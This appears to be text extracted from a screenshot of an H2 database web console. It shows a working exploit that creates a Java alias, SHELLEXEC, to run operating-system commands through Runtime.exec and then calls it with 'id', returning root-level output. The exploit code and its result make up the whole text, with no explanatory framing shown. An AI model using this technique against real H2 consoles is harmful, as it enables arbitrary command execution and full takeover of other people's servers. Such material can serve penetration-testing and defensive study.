 127.0.0.1:8082/login.do?jsessionid=28038c1220de14e024b6fd57787d14ed
Auto commit Max rows: 1000 Auto complete Off Auto select On
jdbc:h2:~/emptydb-gRBSC
INFORMATION_SCHEMA
Users
H2 1.4.196 (2017-06-10)
Run Run Selected Auto complete Clear SQL statement:
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A"); return s.hasNext() ? s.next() : ""; }$$;
CALL SHELLEXEC('id')
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A"); return s.hasNext() ? s.next() : ""; }$$;
Update count: 0
(200 ms)
CALL SHELLEXEC('id');
PUBLIC.SHELLEXEC('id')
uid=0(root) gid=0(root) groups=0(root)
(1 row, 10 ms)